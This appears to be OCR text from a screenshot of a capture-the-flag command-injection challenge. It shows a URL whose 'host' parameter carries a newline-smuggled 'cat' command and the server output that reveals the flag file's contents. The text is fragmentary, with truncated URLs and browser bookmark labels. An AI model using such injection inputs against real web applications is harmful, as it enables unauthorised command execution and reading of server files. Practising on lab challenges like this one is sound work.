 $_
1 2 3 4
34.159.76.30:32517/index.ph
http://34.159.76.30:32517/ind
view-source:http://34.159.76.30:32517/index.php?host= %0Acat |/bin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
1 <pre><?php
2
3
4 //CTF{C0mm4nd_1nj3c5i0n_1s_E4sy}
5
6
7 ?>
8 </pre><pre style="color:red;">Command executed: ping -c 2
9 cat |/bin/cat flag.php</pre>